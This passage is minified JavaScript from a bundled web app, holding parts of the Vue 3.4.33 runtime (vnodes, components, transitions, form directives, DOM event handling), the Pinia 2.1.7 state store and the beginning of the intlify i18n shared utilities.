Jt(e,t,n=!1,r=!1){const{props:i,ref:s,patchFlag:o,children:a,transition:l}=e,u=t?_p(i||{},t):i,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&kc(u),ref:t&&t.ref?n&&s?se(s)?s.concat(bi(t)):[s,bi(t)]:bi(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ut?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Jt(e.ssContent),ssFallback:e.ssFallback&&Jt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&Vr(c,l.clone(c)),c}function yp(e=" ",t=0){return We(Qr,null,e,t)}function w0(e,t){const n=We(Pr,null,e);return n.staticCount=t,n}function S0(e="",t=!1){return t?(jo(),Rc(it,null,e)):We(it,null,e)}function Pt(e){return e==null||typeof e=="boolean"?We(it):se(e)?We(ut,null,e.slice()):typeof e=="object"?dn(e):We(Qr,null,String(e))}function dn(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Jt(e)}function Wo(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(se(t))n=16;else if(typeof t=="object")if(r&65){const i=t.default;i&&(i._c&&(i._d=!1),Wo(e,i()),i._c&&(i._d=!0));return}else{n=32;const i=t._;!i&&!mc(t)?t._ctx=Ge:i===3&&Ge&&(Ge.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else he(t)?(t={default:t,_ctx:Ge},n=32):(t=String(t),r&64?(n=16,t=[yp(t)]):n=8);e.children=t,e.shapeFlag|=n}function _p(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const i in r)if(i==="class")t.class!==r.class&&(t.class=Wi([t.class,r.class]));else if(i==="style")t.style=ji([t.style,r.style]);else if(Vi(i)){const s=t[i],o=r[i];o&&s!==o&&!(se(s)&&s.includes(o))&&(t[i]=s?[].concat(s,o):o)}else i!==""&&(t[i]=r[i])}return t}function Ct(e,t,n,r=null){It(e,t,7,[n,r])}const bp=hc();let Ep=0;function wp(e,t,n){const r=e.type,i=(t?t.appContext:e.appContext)||bp,s={uid:Ep++,vnode:e,type:r,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,scope:new Pu(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:yc(r,i),emitsOptions:Tc(r,i),emit:null,emitted:null,propsDefaults:Fe,inheritAttrs:r.inheritAttrs,ctx:Fe,data:Fe,props:Fe,attrs:Fe,slots:Fe,refs:Fe,setupState:Fe,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=ip.bind(null,s),e.ce&&e.ce(s),s}let He=null;const yt=()=>He||Ge;let Ni,Hs;{const e=Iu(),t=(n,r)=>{let i;return(i=e[n])||(i=e[n]=[]),i.push(r),s=>{i.length>1?i.forEach(o=>o(s)):i[0](s)}};Ni=t("__VUE_INSTANCE_SETTERS__",n=>He=n),Hs=t("__VUE_SSR_SETTERS__",n=>ei=n)}const Jr=e=>{const t=He;return Ni(e),e.scope.on(),()=>{e.scope.off(),Ni(t)}},ja=()=>{He&&He.scope.off(),Ni(null)};function Fc(e){return e.vnode.shapeFlag&4}let ei=!1;function Sp(e,t=!1,n=!1){t&&Hs(t);const{props:r,children:i}=e.vnode,s=Fc(e);Vh(e,r,s,t),Wh(e,i,n);const o=s?Cp(e,t):void 0;return t&&Hs(!1),o}function Cp(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Nh);const{setup:r}=n;if(r){const i=e.setupContext=r.length>1?$c(e):null,s=Jr(e);Sn();const o=_n(r,e,0,[e.props,i]);if(Cn(),s(),wu(o)){if(o.then(ja,ja),t)return o.then(a=>{zs(e,a,t)}).catch(a=>{gr(a,e,0)});e.asyncDep=o}else zs(e,o,t)}else xc(e,t)}function zs(e,t,n){he(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ke(t)&&(e.setupState=Yu(t)),xc(e,n)}let Wa;function xc(e,t,n){const r=e.type;if(!e.render){if(!t&&Wa&&!r.render){const i=r.template||Do(e).template;if(i){const{isCustomElement:s,compilerOptions:o}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,u=Ze(Ze({isCustomElement:s,delimiters:a},o),l);r.render=Wa(i,u)}}e.render=r.render||Et}{const i=Jr(e);Sn();try{Ph(e)}finally{Cn(),i()}}}const Ap={get(e,t){return vt(e,"get",""),e[t]}};function $c(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Ap),slots:e.slots,emit:e.emit,expose:t}}function Xi(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Yu(Po(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Lr)return Lr[n](e)},has(t,n){return n in t||n in Lr}})):e.proxy}function Gs(e,t=!0){return he(e)?e.displayName||e.name:e.name||t&&e.__name}function Op(e){return he(e)&&"__vccOpts"in e}const ue=(e,t)=>ah(e,t,ei);function $e(e,t,n){const r=arguments.length;return r===2?ke(t)&&!se(t)?ir(t)?We(e,null,[t]):We(e,t):We(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&ir(n)&&(n=[n]),We(e,t,n))}const Ip="3.4.33";/**
* @vue/runtime-dom v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Tp="http://www.w3.org/2000/svg",Lp="http://www.w3.org/1998/Math/MathML",zt=typeof document!="undefined"?document:null,Ha=zt&&zt.createElement("template"),Np={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const i=t==="svg"?zt.createElementNS(Tp,e):t==="mathml"?zt.createElementNS(Lp,e):n?zt.createElement(e,{is:n}):zt.createElement(e);return e==="select"&&r&&r.multiple!=null&&i.setAttribute("multiple",r.multiple),i},createText:e=>zt.createTextNode(e),createComment:e=>zt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>zt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,i,s){const o=n?n.previousSibling:t.lastChild;if(i&&(i===s||i.nextSibling))for(;t.insertBefore(i.cloneNode(!0),n),!(i===s||!(i=i.nextSibling)););else{Ha.innerHTML=r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e;const a=Ha.content;if(r==="svg"||r==="mathml"){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},rn="transition",br="animation",Ur=Symbol("_vtc"),Dc=(e,{slots:t})=>$e(wh,Pp(e),t);Dc.displayName="Transition";const Vc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Dc.props=Ze({},ec,Vc);const Ln=(e,t=[])=>{se(e)?e.forEach(n=>n(...t)):e&&e(...t)},za=e=>e?se(e)?e.some(t=>t.length>1):e.length>1:!1;function Pp(e){const t={};for(const x in e)x in Vc||(t[x]=e[x]);if(e.css===!1)return t;const{name:n="v",type:r,duration:i,enterFromClass:s=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=s,appearActiveClass:u=o,appearToClass:c=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:g=`${n}-leave-to`}=e,v=Rp(i),w=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:y,onEnterCancelled:C,onLeave:b,onLeaveCancelled:A,onBeforeAppear:S=m,onAppear:P=y,onAppearCancelled:L=C}=t,O=(x,K,J)=>{Nn(x,K?c:a),Nn(x,K?u:o),J&&J()},F=(x,K)=>{x._isLeaving=!1,Nn(x,f),Nn(x,g),Nn(x,d),K&&K()},U=x=>(K,J)=>{const te=x?P:y,W=()=>O(K,x,J);Ln(te,[K,W]),Ga(()=>{Nn(K,x?l:s),sn(K,x?c:a),za(te)||Ka(K,r,w,W)})};return Ze(t,{onBeforeEnter(x){Ln(m,[x]),sn(x,s),sn(x,o)},onBeforeAppear(x){Ln(S,[x]),sn(x,l),sn(x,u)},onEnter:U(!1),onAppear:U(!0),onLeave(x,K){x._isLeaving=!0;const J=()=>F(x,K);sn(x,f),sn(x,d),Fp(),Ga(()=>{x._isLeaving&&(Nn(x,f),sn(x,g),za(b)||Ka(x,r,E,J))}),Ln(b,[x,J])},onEnterCancelled(x){O(x,!1),Ln(C,[x])},onAppearCancelled(x){O(x,!0),Ln(L,[x])},onLeaveCancelled(x){F(x),Ln(A,[x])}})}function Rp(e){if(e==null)return null;if(ke(e))return[ys(e.enter),ys(e.leave)];{const t=ys(e);return[t,t]}}function ys(e){return Ou(e)}function sn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Ur]||(e[Ur]=new Set)).add(t)}function Nn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Ur];n&&(n.delete(t),n.size||(e[Ur]=void 0))}function Ga(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let kp=0;function Ka(e,t,n,r){const i=e._endId=++kp,s=()=>{i===e._endId&&r()};if(n)return setTimeout(s,n);const{type:o,timeout:a,propCount:l}=Mp(e,t);if(!o)return r();const u=o+"end";let c=0;const f=()=>{e.removeEventListener(u,d),s()},d=g=>{g.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},a+1),e.addEventListener(u,d)}function Mp(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),i=r(`${rn}Delay`),s=r(`${rn}Duration`),o=Ya(i,s),a=r(`${br}Delay`),l=r(`${br}Duration`),u=Ya(a,l);let c=null,f=0,d=0;t===rn?o>0&&(c=rn,f=o,d=s.length):t===br?u>0&&(c=br,f=u,d=l.length):(f=Math.max(o,u),c=f>0?o>u?rn:br:null,d=c?c===rn?s.length:l.length:0);const g=c===rn&&/\b(transform|all)(,|$)/.test(r(`${rn}Property`).toString());return{type:c,timeout:f,propCount:d,hasTransform:g}}function Ya(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Za(n)+Za(e[r])))}function Za(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Fp(){return document.body.offsetHeight}function xp(e,t,n){const r=e[Ur];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Pi=Symbol("_vod"),Bc=Symbol("_vsh"),C0={beforeMount(e,{value:t},{transition:n}){e[Pi]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Er(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Er(e,!0),r.enter(e)):r.leave(e,()=>{Er(e,!1)}):Er(e,t))},beforeUnmount(e,{value:t}){Er(e,t)}};function Er(e,t){e.style.display=t?e[Pi]:"none",e[Bc]=!t}const Uc=Symbol("");function A0(e){const t=yt();if(!t)return;const n=t.ut=(i=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(s=>Ys(s,i))},r=()=>{const i=e(t.proxy);Ks(t.subTree,i),n(i)};Ut(()=>{tp(r);const i=new MutationObserver(r);i.observe(t.subTree.el.parentNode,{childList:!0}),Xr(()=>i.disconnect())})}function Ks(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ks(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Ys(e.el,t);else if(e.type===ut)e.children.forEach(n=>Ks(n,t));else if(e.type===Pr){let{el:n,anchor:r}=e;for(;n&&(Ys(n,t),n!==r);)n=n.nextSibling}}function Ys(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const i in t)n.setProperty(`--${i}`,t[i]),r+=`--${i}: ${t[i]};`;n[Uc]=r}}const $p=/(^|;)\s*display\s*:/;function Dp(e,t,n){const r=e.style,i=Ue(n);let s=!1;if(n&&!i){if(t)if(Ue(t))for(const o of t.split(";")){const a=o.slice(0,o.indexOf(":")).trim();n[a]==null&&Ei(r,a,"")}else for(const o in t)n[o]==null&&Ei(r,o,"");for(const o in n)o==="display"&&(s=!0),Ei(r,o,n[o])}else if(i){if(t!==n){const o=r[Uc];o&&(n+=";"+o),r.cssText=n,s=$p.test(n)}}else t&&e.removeAttribute("style");Pi in e&&(e[Pi]=s?r.display:"",e[Bc]&&(r.display="none"))}const Xa=/\s*!important$/;function Ei(e,t,n){if(se(n))n.forEach(r=>Ei(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Vp(e,t);Xa.test(n)?e.setProperty(en(r),n.replace(Xa,""),"important"):e[r]=n}}const qa=["Webkit","Moz","ms"],_s={};function Vp(e,t){const n=_s[t];if(n)return n;let r=Lt(t);if(r!=="filter"&&r in e)return _s[t]=r;r=Ui(r);for(let i=0;i<qa.length;i++){const s=qa[i]+r;if(s in e)return _s[t]=s}return t}const Qa="http://www.w3.org/1999/xlink";function Ja(e,t,n,r,i,s=$d(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Qa,t.slice(6,t.length)):e.setAttributeNS(Qa,t,n):n==null||s&&!Tu(n)?e.removeAttribute(t):e.setAttribute(t,s?"":Vt(n)?String(n):n)}function Bp(e,t,n,r){if(t==="innerHTML"||t==="textContent"){if(n==null)return;e[t]=n;return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const o=i==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?"":String(n);(o!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let s=!1;if(n===""||n==null){const o=typeof e[t];o==="boolean"?n=Tu(n):n==null&&o==="string"?(n="",s=!0):o==="number"&&(n=0,s=!0)}try{e[t]=n}catch(o){}s&&e.removeAttribute(t)}function Gt(e,t,n,r){e.addEventListener(t,n,r)}function Up(e,t,n,r){e.removeEventListener(t,n,r)}const el=Symbol("_vei");function jp(e,t,n,r,i=null){const s=e[el]||(e[el]={}),o=s[t];if(r&&o)o.value=r;else{const[a,l]=Wp(t);if(r){const u=s[t]=Gp(r,i);Gt(e,a,u,l)}else o&&(Up(e,a,o,l),s[t]=void 0)}}const tl=/(?:Once|Passive|Capture)$/;function Wp(e){let t;if(tl.test(e)){t={};let r;for(;r=e.match(tl);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):en(e.slice(2)),t]}let bs=0;const Hp=Promise.resolve(),zp=()=>bs||(Hp.then(()=>bs=0),bs=Date.now());function Gp(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;It(Kp(r,n.value),t,5,[r])};return n.value=e,n.attached=zp(),n}function Kp(e,t){if(se(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>i=>!i._stopped&&r&&r(i))}else return t}const nl=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Yp=(e,t,n,r,i,s)=>{const o=i==="svg";t==="class"?xp(e,r,o):t==="style"?Dp(e,n,r):Vi(t)?yo(t)||jp(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Zp(e,t,r,o))?(Bp(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Ja(e,t,r,o,s,t!=="value")):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Ja(e,t,r,o))};function Zp(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&nl(t)&&he(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const i=e.tagName;if(i==="IMG"||i==="VIDEO"||i==="CANVAS"||i==="SOURCE")return!1}return nl(t)&&Ue(n)?!1:t in e}const En=e=>{const t=e.props["onUpdate:modelValue"]||!1;return se(t)?n=>qn(t,n):t};function Xp(e){e.target.composing=!0}function rl(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Tt=Symbol("_assign"),il={created(e,{modifiers:{lazy:t,trim:n,number:r}},i){e[Tt]=En(i);const s=r||i.props&&i.props.type==="number";Gt(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=Ci(a)),e[Tt](a)}),n&&Gt(e,"change",()=>{e.value=e.value.trim()}),t||(Gt(e,"compositionstart",Xp),Gt(e,"compositionend",rl),Gt(e,"change",rl))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:i,number:s}},o){if(e[Tt]=En(o),e.composing)return;const a=(s||e.type==="number")&&!/^0\d/.test(e.value)?Ci(e.value):e.value,l=t==null?"":t;a!==l&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||i&&e.value.trim()===l)||(e.value=l))}},qp={deep:!0,created(e,t,n){e[Tt]=En(n),Gt(e,"change",()=>{const r=e._modelValue,i=sr(e),s=e.checked,o=e[Tt];if(se(r)){const a=Eo(r,i),l=a!==-1;if(s&&!l)o(r.concat(i));else if(!s&&l){const u=[...r];u.splice(a,1),o(u)}}else if(hr(r)){const a=new Set(r);s?a.add(i):a.delete(i),o(a)}else o(jc(e,s))})},mounted:sl,beforeUpdate(e,t,n){e[Tt]=En(n),sl(e,t,n)}};function sl(e,{value:t,oldValue:n},r){e._modelValue=t,se(t)?e.checked=Eo(t,r.props.value)>-1:hr(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=Dn(t,jc(e,!0)))}const Qp={created(e,{value:t},n){e.checked=Dn(t,n.props.value),e[Tt]=En(n),Gt(e,"change",()=>{e[Tt](sr(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[Tt]=En(r),t!==n&&(e.checked=Dn(t,r.props.value))}},Jp={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const i=hr(t);Gt(e,"change",()=>{const s=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?Ci(sr(o)):sr(o));e[Tt](e.multiple?i?new Set(s):s:s[0]),e._assigning=!0,lt(()=>{e._assigning=!1})}),e[Tt]=En(r)},mounted(e,{value:t,modifiers:{number:n}}){ol(e,t)},beforeUpdate(e,t,n){e[Tt]=En(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||ol(e,t)}};function ol(e,t,n){const r=e.multiple,i=se(t);if(!(r&&!i&&!hr(t))){for(let s=0,o=e.options.length;s<o;s++){const a=e.options[s],l=sr(a);if(r)if(i){const u=typeof l;u==="string"||u==="number"?a.selected=t.some(c=>String(c)===String(l)):a.selected=Eo(t,l)>-1}else a.selected=t.has(l);else if(Dn(sr(a),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function sr(e){return"_value"in e?e._value:e.value}function jc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const O0={created(e,t,n){di(e,t,n,null,"created")},mounted(e,t,n){di(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){di(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){di(e,t,n,r,"updated")}};function eg(e,t){switch(e){case"SELECT":return Jp;case"TEXTAREA":return il;default:switch(t){case"checkbox":return qp;case"radio":return Qp;default:return il}}}function di(e,t,n,r,i){const o=eg(e.tagName,n.props&&n.props.type)[i];o&&o(e,t,n,r)}const tg=["ctrl","shift","alt","meta"],ng={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>tg.some(n=>e[`${n}Key`]&&!t.includes(n))},I0=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(i,...s)=>{for(let o=0;o<t.length;o++){const a=ng[t[o]];if(a&&a(i,t))return}return e(i,...s)})},rg={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},T0=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=i=>{if(!("key"in i))return;const s=en(i.key);if(t.some(o=>o===s||rg[o]===s))return e(i)})},ig=Ze({patchProp:Yp},Np);let al;function sg(){return al||(al=Yh(ig))}const L0=(...e)=>{const t=sg().createApp(...e),{mount:n}=t;return t.mount=r=>{const i=ag(r);if(!i)return;const s=t._component;!he(s)&&!s.render&&!s.template&&(s.template=i.innerHTML),i.innerHTML="";const o=n(i,!1,og(i));return i instanceof Element&&(i.removeAttribute("v-cloak"),i.setAttribute("data-v-app","")),o},t};function og(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function ag(e){return Ue(e)?document.querySelector(e):e}var lg=!1;/*!
 * pinia v2.1.7
 * (c) 2023 Eduardo San Martin Morote
 * @license MIT
 */let Wc;const qi=e=>Wc=e,Hc=Symbol();function Zs(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var kr;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(kr||(kr={}));function N0(){const e=wo(!0),t=e.run(()=>me({}));let n=[],r=[];const i=Po({install(s){qi(i),i._a=s,s.provide(Hc,i),s.config.globalProperties.$pinia=i,r.forEach(o=>n.push(o)),r=[]},use(s){return!this._a&&!lg?r.push(s):n.push(s),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return i}const zc=()=>{};function ll(e,t,n,r=zc){e.push(t);const i=()=>{const s=e.indexOf(t);s>-1&&(e.splice(s,1),r())};return!n&&So()&&Ru(i),i}function Wn(e,...t){e.slice().forEach(n=>{n(...t)})}const ug=e=>e();function Xs(e,t){e instanceof Map&&t instanceof Map&&t.forEach((n,r)=>e.set(r,n)),e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const r=t[n],i=e[n];Zs(i)&&Zs(r)&&e.hasOwnProperty(n)&&!De(r)&&!yn(r)?e[n]=Xs(i,r):e[n]=r}return e}const cg=Symbol();function fg(e){return!Zs(e)||!e.hasOwnProperty(cg)}const{assign:ln}=Object;function dg(e){return!!(De(e)&&e.effect)}function hg(e,t,n,r){const{state:i,actions:s,getters:o}=t,a=n.state.value[e];let l;function u(){a||(n.state.value[e]=i?i():{});const c=dh(n.state.value[e]);return ln(c,s,Object.keys(o||{}).reduce((f,d)=>(f[d]=Po(ue(()=>{qi(n);const g=n._s.get(e);return o[d].call(g,g)})),f),{}))}return l=Gc(e,u,t,n,r,!0),l}function Gc(e,t,n={},r,i,s){let o;const a=ln({actions:{}},n),l={deep:!0};let u,c,f=[],d=[],g;const v=r.state.value[e];!s&&!v&&(r.state.value[e]={}),me({});let w;function E(L){let O;u=c=!1,typeof L=="function"?(L(r.state.value[e]),O={type:kr.patchFunction,storeId:e,events:g}):(Xs(r.state.value[e],L),O={type:kr.patchObject,payload:L,storeId:e,events:g});const F=w=Symbol();lt().then(()=>{w===F&&(u=!0)}),c=!0,Wn(f,O,r.state.value[e])}const m=s?function(){const{state:O}=n,F=O?O():{};this.$patch(U=>{ln(U,F)})}:zc;function y(){o.stop(),f=[],d=[],r._s.delete(e)}function C(L,O){return function(){qi(r);const F=Array.from(arguments),U=[],x=[];function K(W){U.push(W)}function J(W){x.push(W)}Wn(d,{args:F,name:L,store:A,after:K,onError:J});let te;try{te=O.apply(this&&this.$id===e?this:A,F)}catch(W){throw Wn(x,W),W}return te instanceof Promise?te.then(W=>(Wn(U,W),W)).catch(W=>(Wn(x,W),Promise.reject(W))):(Wn(U,te),te)}}const b={_p:r,$id:e,$onAction:ll.bind(null,d),$patch:E,$reset:m,$subscribe(L,O={}){const F=ll(f,L,O.detached,()=>U()),U=o.run(()=>Ke(()=>r.state.value[e],x=>{(O.flush==="sync"?c:u)&&L({storeId:e,type:kr.direct,events:g},x)},ln({},l,O)));return F},$dispose:y},A=Qt(b);r._s.set(e,A);const P=(r._a&&r._a.runWithContext||ug)(()=>r._e.run(()=>(o=wo()).run(t)));for(const L in P){const O=P[L];if(De(O)&&!dg(O)||yn(O))s||(v&&fg(O)&&(De(O)?O.value=v[L]:Xs(O,v[L])),r.state.value[e][L]=O);else if(typeof O=="function"){const F=C(L,O);P[L]=F,a.actions[L]=O}}return ln(A,P),ln(Ae(A),P),Object.defineProperty(A,"$state",{get:()=>r.state.value[e],set:L=>{E(O=>{ln(O,L)})}}),r._p.forEach(L=>{ln(A,o.run(()=>L({store:A,app:r._a,pinia:r,options:a})))}),v&&s&&n.hydrate&&n.hydrate(A.$state,v),u=!0,c=!0,A}function P0(e,t,n){let r,i;const s=typeof t=="function";typeof e=="string"?(r=e,i=s?n:t):(i=e,r=e.id);function o(a,l){const u=Dh();return a=a||(u?st(Hc,null):null),a&&qi(a),a=Wc,a._s.has(r)||(s?Gc(r,t,i,a):hg(r,i,a)),a._s.get(r)}return o.$id=r,o}function R0(e){{e=Ae(e);const t={};for(const n in e){const r=e[n];(De(r)||yn(r))&&(t[n]=pn(e,n))}return t}}/*!
  * shared v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const Ri=typeof window!="undefined",An=(e,t=!1)=>t?Symbol.for(e):Symbol(e),pg=(e,t,n)=>gg({l:e,k:t,s:n}),gg=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),ze=e=>typeof e=="number"&&isFinite(e),mg=e=>Yc(e)==="[object Date]",wn=e=>Yc(e)==="[object RegExp]",Qi=e=>ge(e)&&Object.keys(e).length===0,tt=Object.assign;let ul;const Kt=()=>ul||(ul=typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:typeof global!="undefined"?global:{});function cl(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const vg=Object.prototype.hasOwnProperty;function ki(e,t){return vg.call(e,t)}const Be=Array.isArray,xe=e=>typeof e=="function",ee=e=>typeof e=="string",ve=e=>typeof e=="boolean",Le=e=>e!==null&&typeof e=="object",yg=e=>Le(e)&&xe(e.then)&&xe(e.catch),Kc=Object.prototype.toString,Yc=e=>Kc.call(e),ge=e=>{if(!Le(e))return!1;const t=Object.getPrototypeOf(e);return t===null||t.constructor===Object},_g=e=>e==null?"":Be(e)||ge(e)&&e.toString===Kc?JSON.stringify(e,null,2):String(e);function bg(e,t=""){return e.reduce((n,r,i)=>i===0?n+r:n+t+r,"")}function Ho(e){let t=e;return()=>++t}function Eg(e,t){typeof console!="undefined"&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const hi=e=>!Le(e)||Be(e);function wi(e,t){if(hi(e)||hi(t))throw new Error("Invalid value");const n=[{src:e,des:t}];for(;n.length;){const{src:r,des:i}=n.pop();Object.keys(r).forEach(s=>{hi(r[s])||hi(i[s])?i[s]=r[s]:n.push({src:r[s],des:i[s]})})}}/*!
  * message-compiler v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
